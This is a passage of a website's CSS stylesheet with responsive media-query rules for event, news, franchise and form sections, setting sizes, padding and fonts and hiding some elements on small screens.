    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
}

.form h2.title__white {
    font-size: 16px;
    margin-bottom: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: normal;
}



section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 16px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 15px;
    right: 15px;
    font-size: 16px;
}

.f__category {
    right: 15px;
    top: 15px;
    font-size: 9px;
    border: 2px solid;
    font-family: 'Museo Sans Cyrl 700';
    letter-spacing: 1px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}


@media (min-width:768px) and (max-width:991px) {

section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 21px;
    line-height: 24px;
    margin-bottom: 15px;
}

section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 24px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 49px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}





@media (min-width:0px) and (max-width:319px) {
 
html { display: none !important; }
    
}